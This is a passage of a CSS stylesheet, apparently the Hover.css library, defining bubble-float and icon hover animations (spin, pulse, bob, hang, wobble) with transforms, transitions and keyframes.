    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-top:before {
    position: absolute;
    z-index: -1;
    content: '';
    left: calc(50% - 10px);
    top: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #e1e1e1 transparent;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-top:hover,
.hvr-bubble-float-top:focus,
.hvr-bubble-float-top:active {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before,
.hvr-bubble-float-top:focus:before,
.hvr-bubble-float-top:active:before {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}


/* Bubble Float Right */

.hvr-bubble-float-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-right:before {
    position: absolute;
    z-index: -1;
    top: calc(50% - 10px);
    right: 0;
    content: '';
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #e1e1e1;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-right:hover,
.hvr-bubble-float-right:focus,
.hvr-bubble-float-right:active {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before,
.hvr-bubble-float-right:focus:before,
.hvr-bubble-float-right:active:before {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}


/* Bubble Float Bottom */

.hvr-bubble-float-bottom {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-bottom:before {
    position: absolute;
    z-index: -1;
    content: '';
    left: calc(50% - 10px);
    bottom: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: #e1e1e1 transparent transparent transparent;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-bottom:hover,
.hvr-bubble-float-bottom:focus,
.hvr-bubble-float-bottom:active {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before,
.hvr-bubble-float-bottom:focus:before,
.hvr-bubble-float-bottom:active:before {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
}


/* Bubble Float Left */

.hvr-bubble-float-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-left:before {
    position: absolute;
    z-index: -1;
    content: '';
    top: calc(50% - 10px);
    left: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: transparent #e1e1e1 transparent transparent;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-bubble-float-left:hover,
.hvr-bubble-float-left:focus,
.hvr-bubble-float-left:active {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before,
.hvr-bubble-float-left:focus:before,
.hvr-bubble-float-left:active:before {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
}


/* ICONS */


/* Icon Back */

.hvr-icon-back {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.1s;
    transition-duration: 0.1s;
}

.hvr-icon-back .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.1s;
    transition-duration: 0.1s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-back:hover .hvr-icon,
.hvr-icon-back:focus .hvr-icon,
.hvr-icon-back:active .hvr-icon {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
}


/* Icon Forward */

.hvr-icon-forward {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.1s;
    transition-duration: 0.1s;
}

.hvr-icon-forward .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.1s;
    transition-duration: 0.1s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-forward:hover .hvr-icon,
.hvr-icon-forward:focus .hvr-icon,
.hvr-icon-forward:active .hvr-icon {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
}


/* Icon Down */

@-webkit-keyframes hvr-icon-down {
    0%,
    50%,
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    25%,
    75% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
}

@keyframes hvr-icon-down {
    0%,
    50%,
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    25%,
    75% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
}


/* Icon Down */

.hvr-icon-down {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-down .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-down:hover .hvr-icon,
.hvr-icon-down:focus .hvr-icon,
.hvr-icon-down:active .hvr-icon {
    -webkit-animation-name: hvr-icon-down;
    animation-name: hvr-icon-down;
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}


/* Icon Up */

@-webkit-keyframes hvr-icon-up {
    0%,
    50%,
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    25%,
    75% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
}

@keyframes hvr-icon-up {
    0%,
    50%,
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    25%,
    75% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
}


/* Icon Up */

.hvr-icon-up {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-up .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-up:hover .hvr-icon,
.hvr-icon-up:focus .hvr-icon,
.hvr-icon-up:active .hvr-icon {
    -webkit-animation-name: hvr-icon-up;
    animation-name: hvr-icon-up;
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}


/* Icon Spin */

.hvr-icon-spin {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-spin .hvr-icon {
    -webkit-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover .hvr-icon,
.hvr-icon-spin:focus .hvr-icon,
.hvr-icon-spin:active .hvr-icon {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
}


/* Icon Drop */

@-webkit-keyframes hvr-icon-drop {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    51%,
    100% {
        opacity: 1;
    }
}

@keyframes hvr-icon-drop {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    51%,
    100% {
        opacity: 1;
    }
}


/* Icon Drop */

.hvr-icon-drop {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-drop .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-drop:hover .hvr-icon,
.hvr-icon-drop:focus .hvr-icon,
.hvr-icon-drop:active .hvr-icon {
    opacity: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-animation-name: hvr-icon-drop;
    animation-name: hvr-icon-drop;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}


/* Icon Fade */

.hvr-icon-fade {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-fade .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-property: color;
    transition-property: color;
}

.hvr-icon-fade:hover .hvr-icon,
.hvr-icon-fade:focus .hvr-icon,
.hvr-icon-fade:active .hvr-icon {
    color: #0F9E5E;
}


/* Icon Float Away */

@-webkit-keyframes hvr-icon-float-away {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-1em);
        transform: translateY(-1em);
    }
}

@keyframes hvr-icon-float-away {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-1em);
        transform: translateY(-1em);
    }
}


/* Icon Float Away */

.hvr-icon-float-away {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-float-away .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover .hvr-icon,
.hvr-icon-float-away:focus .hvr-icon,
.hvr-icon-float-away:active .hvr-icon {
    -webkit-animation-name: hvr-icon-float-away;
    animation-name: hvr-icon-float-away;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}


/* Icon Sink Away */

@-webkit-keyframes hvr-icon-sink-away {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(1em);
        transform: translateY(1em);
    }
}

@keyframes hvr-icon-sink-away {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(1em);
        transform: translateY(1em);
    }
}


/* Icon Sink Away */

.hvr-icon-sink-away {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-sink-away .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover .hvr-icon,
.hvr-icon-sink-away:focus .hvr-icon,
.hvr-icon-sink-away:active .hvr-icon {
    -webkit-animation-name: hvr-icon-sink-away;
    animation-name: hvr-icon-sink-away;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}


/* Icon Grow */

.hvr-icon-grow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-grow .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-grow:hover .hvr-icon,
.hvr-icon-grow:focus .hvr-icon,
.hvr-icon-grow:active .hvr-icon {
    -webkit-transform: scale(1.3) translateZ(0);
    transform: scale(1.3) translateZ(0);
}


/* Icon Shrink */

.hvr-icon-shrink {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-shrink .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover .hvr-icon,
.hvr-icon-shrink:focus .hvr-icon,
.hvr-icon-shrink:active .hvr-icon {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}


/* Icon Pulse */

@-webkit-keyframes hvr-icon-pulse {
    25% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
    75% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
}

@keyframes hvr-icon-pulse {
    25% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
    75% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
}

.hvr-icon-pulse {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover .hvr-icon,
.hvr-icon-pulse:focus .hvr-icon,
.hvr-icon-pulse:active .hvr-icon {
    -webkit-animation-name: hvr-icon-pulse;
    animation-name: hvr-icon-pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


/* Icon Pulse Grow */

@-webkit-keyframes hvr-icon-pulse-grow {
    to {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
}

@keyframes hvr-icon-pulse-grow {
    to {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
}

.hvr-icon-pulse-grow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-grow .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:hover .hvr-icon,
.hvr-icon-pulse-grow:focus .hvr-icon,
.hvr-icon-pulse-grow:active .hvr-icon {
    -webkit-animation-name: hvr-icon-pulse-grow;
    animation-name: hvr-icon-pulse-grow;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}


/* Icon Pulse Shrink */

@-webkit-keyframes hvr-icon-pulse-shrink {
    to {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
}

@keyframes hvr-icon-pulse-shrink {
    to {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
}

.hvr-icon-pulse-shrink {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-shrink .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover .hvr-icon,
.hvr-icon-pulse-shrink:focus .hvr-icon,
.hvr-icon-pulse-shrink:active .hvr-icon {
    -webkit-animation-name: hvr-icon-pulse-shrink;
    animation-name: hvr-icon-pulse-shrink;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}


/* Icon Push */

@-webkit-keyframes hvr-icon-push {
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
}

@keyframes hvr-icon-push {
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
}

.hvr-icon-push {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-push .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-push:hover .hvr-icon,
.hvr-icon-push:focus .hvr-icon,
.hvr-icon-push:active .hvr-icon {
    -webkit-animation-name: hvr-icon-push;
    animation-name: hvr-icon-push;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Icon Pop */

@-webkit-keyframes hvr-icon-pop {
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@keyframes hvr-icon-pop {
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

.hvr-icon-pop {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-pop .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-pop:hover .hvr-icon,
.hvr-icon-pop:focus .hvr-icon,
.hvr-icon-pop:active .hvr-icon {
    -webkit-animation-name: hvr-icon-pop;
    animation-name: hvr-icon-pop;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Icon Bounce */

.hvr-icon-bounce {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-bounce .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover .hvr-icon,
.hvr-icon-bounce:focus .hvr-icon,
.hvr-icon-bounce:active .hvr-icon {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}


/* Icon Rotate */

.hvr-icon-rotate {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-rotate .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover .hvr-icon,
.hvr-icon-rotate:focus .hvr-icon,
.hvr-icon-rotate:active .hvr-icon {
    -webkit-transform: rotate(20deg);
    transform: rotate(20deg);
}


/* Icon Grow Rotate */

.hvr-icon-grow-rotate {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-grow-rotate .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover .hvr-icon,
.hvr-icon-grow-rotate:focus .hvr-icon,
.hvr-icon-grow-rotate:active .hvr-icon {
    -webkit-transform: scale(1.5) rotate(12deg);
    transform: scale(1.5) rotate(12deg);
}


/* Icon Float */

.hvr-icon-float {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-float .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-float:hover .hvr-icon,
.hvr-icon-float:focus .hvr-icon,
.hvr-icon-float:active .hvr-icon {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
}


/* Icon Sink */

.hvr-icon-sink {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-sink .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-icon-sink:hover .hvr-icon,
.hvr-icon-sink:focus .hvr-icon,
.hvr-icon-sink:active .hvr-icon {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
}


/* Icon Bob */

@-webkit-keyframes hvr-icon-bob {
    0% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
    50% {
        -webkit-transform: translateY(-2px);
        transform: translateY(-2px);
    }
    100% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
}

@keyframes hvr-icon-bob {
    0% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
    50% {
        -webkit-transform: translateY(-2px);
        transform: translateY(-2px);
    }
    100% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
}

@-webkit-keyframes hvr-icon-bob-float {
    100% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
}

@keyframes hvr-icon-bob-float {
    100% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
}

.hvr-icon-bob {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-bob .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-bob:hover .hvr-icon,
.hvr-icon-bob:focus .hvr-icon,
.hvr-icon-bob:active .hvr-icon {
    -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
    animation-name: hvr-icon-bob-float, hvr-icon-bob;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}


/* Icon Hang */

@-webkit-keyframes hvr-icon-hang {
    0% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
    50% {
        -webkit-transform: translateY(2px);
        transform: translateY(2px);
    }
    100% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
}

@keyframes hvr-icon-hang {
    0% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
    50% {
        -webkit-transform: translateY(2px);
        transform: translateY(2px);
    }
    100% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
}

@-webkit-keyframes hvr-icon-hang-sink {
    100% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
}

@keyframes hvr-icon-hang-sink {
    100% {
        -webkit-transform: translateY(6px);
        transform: translateY(6px);
    }
}

.hvr-icon-hang {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-hang .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-hang:hover .hvr-icon,
.hvr-icon-hang:focus .hvr-icon,
.hvr-icon-hang:active .hvr-icon {
    -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
    animation-name: hvr-icon-hang-sink, hvr-icon-hang;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}


/* Icon Wobble Horizontal */

@-webkit-keyframes hvr-icon-wobble-horizontal {
    16.65% {
        -webkit-transform: translateX(6px);
        transform: translateX(6px);
    }
    33.3% {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    49.95% {
        -webkit-transform: translateX(4px);
        transform: translateX(4px);
    }
    66.6% {
        -webkit-transform: translateX(-2px);
        transform: translateX(-2px);
    }
    83.25% {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes hvr-icon-wobble-horizontal {
    16.65% {
        -webkit-transform: translateX(6px);
        transform: translateX(6px);
    }
    33.3% {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    49.95% {
        -webkit-transform: translateX(4px);
        transform: translateX(4px);
    }
    66.6% {
        -webkit-transform: translateX(-2px);
        transform: translateX(-2px);
    }
    83.25% {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.hvr-icon-wobble-horizontal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal .hvr-icon {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover .hvr-icon,
